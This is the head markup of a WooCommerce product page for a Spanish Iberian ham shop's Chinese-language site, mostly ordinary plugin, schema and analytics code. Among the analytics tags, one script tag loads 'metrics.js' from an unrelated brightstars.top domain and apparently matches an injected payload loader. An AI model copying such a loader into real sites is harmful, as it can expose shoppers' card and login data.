<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-26957-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26957.css?ver=1757507909' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-26994-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26994.css?ver=1757507909' media='all' />
<link rel='stylesheet' id='elementor-post-26632-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26632.css?ver=1759421802' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hans","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hans","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=zh-hans","wc_ajax_url":"/zh-hans/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8d2d\u7269\u8f66","cart_url":"https://arturosanchez.com/zh-hans/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u8bf7\u9009\u62e9\u8bc4\u7ea7","i18n_rating_options":["1 \u661f\uff08\u5171 5 \u661f\uff09","2 \u661f\uff08\u5171 5 \u661f\uff09","3 \u661f\uff08\u5171 5 \u661f\uff09","4 \u661f\uff08\u5171 5 \u661f\uff09","5 \u661f\uff08\u5171 5 \u661f\uff09"],"i18n_product_gallery_trigger_text":"\u67e5\u770b\u5168\u5c4f\u56fe\u5e93","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=zh-hans","wc_ajax_url":"/zh-hans/?wc-ajax=%%endpoint%%","i18n_password_show":"\u663e\u793a\u5bc6\u7801","i18n_password_hide":"\u9690\u85cf\u5bc6\u7801"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.4" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/zh-hans/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/zh-hans/wp-json/wp/v2/product/26327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/zh-hans/?p=26327' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com/zh-hans/","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u6240\u6709\u4ea7\u54c1","url":"\/zh-hans\/buy\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u6c49\u59c6","url":"\/zh-hans\/shop\/acorn-fed-iberian-ham\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u4f0a\u6bd4\u5229\u4e9a\u4eba\u7684\u80a9\u8180","url":"\/zh-hans\/shop\/acorn-fed-iberian-shoulder-ham\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u5207\u7247\u7684","url":"\/zh-hans\/shop\/sliced-meat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u9999\u80a0","url":"\/zh-hans\/shop\/cold-meats-iberian-products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u793c\u7269","url":"\/zh-hans\/shop\/special-gifts-zh-hans\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u8f85\u6599","url":"\/zh-hans\/shop\/accessories-ham\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u81ea1917\u5e74\u4ee5\u6765","url":"\/zh-hans\/we-are-artisans-of-iberico-since-1917"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u6211\u4eec\u662f\u4f0a\u6bd4\u5229\u4e9a\u706b\u817f\u7684\u5de5\u5320\u3002","url":"\/zh-hans\/we-are-artisans-of-iberico-since-1917"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u963f\u56fe\u7f57-\u6851\u5207\u65af\u7684\u9057\u4ea7","url":"\/zh-hans\/the-legacy-of-arturo-sanchez"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u5355\u4e00\u7684\u732a","url":"\/zh-hans\/unique-pig"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u6211\u4eec\u662f\u5065\u5eb7","url":"\/zh-hans\/we-are-health"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u524a\u51cf","url":"\/zh-hans\/how-to-cut-ham"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com\/zh-hans\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/zh-hans\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/zh-hans\/buy\/","name":"\u4ea7\u54c1"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/arturosanchez.com\/zh-hans\/buy\/acorn-fed-chorizo-grand-reserve\/","name":"\u6a61\u6811\u679c\u5582\u517b\u7684\u9999\u80a0 \u5927\u5ce1\u8c37"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-259x300.jpg 259w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg 884w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-768x890.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-1326x1536.jpg 1326w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg 1768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-600x695.jpg 600w"
                imagesizes="(max-width: 1768px) 100vw, 1768px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/arturosanchez/metrics.js"></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='elementor-post-20139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579' media='all' />
<link rel='stylesheet' id='elementor-post-29936-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-29936.css?ver=1757508546' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-26327 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-26632">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="26957" class="elementor elementor-26957 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-beb7b04 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beb7b04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5b58f" data-id="5d5b58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1f3657 elementor-widget elementor-widget-heading" data-id="d1f3657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
